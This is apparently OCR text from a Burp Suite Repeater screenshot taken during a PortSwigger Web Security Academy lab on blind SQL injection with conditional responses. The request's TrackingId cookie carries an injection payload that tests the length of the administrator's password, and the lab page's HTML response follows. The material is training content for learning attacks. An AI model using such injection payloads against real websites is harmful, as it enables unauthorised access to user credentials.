 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Setti
1 × +
Send Cancel < ▾ > ▾ Target: https://0a8b00b304fdf29d82f3fb3f004f0061.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a8b00b304fdf29d82f3fb3f004f0061.web-security-academy.net
3 Cookie: TrackingId=kW4rLm6gbX2SikFr' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)=1)='a; session=
OT2fvjWZtJOXr7bGsYb61CrkMtcsXgMJ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11168
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with conditional
responses
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Welcome back 0 matches